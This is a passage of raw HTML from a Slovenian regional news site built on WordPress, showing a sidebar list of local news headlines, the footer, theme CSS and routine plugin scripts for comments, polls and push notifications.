        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:36:56+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "cdc79b78cf"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697a801192969
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2030 http:\/\/mojepodravje.si\/?p=2030","disqusShortname":"mojepodravje-si","disqusTitle":"Zagorelo v mansardi stanovanjske hi\u0161e v \u017dabljeku","disqusUrl":"https:\/\/mojepodravje.si\/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku\/","postId":"2030"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e7f9a9b2cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010930" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010930" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2030]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a801192a8c"></textarea>
						<div id="td_live_css_uid_1_697a801192a8c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a801192a8c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

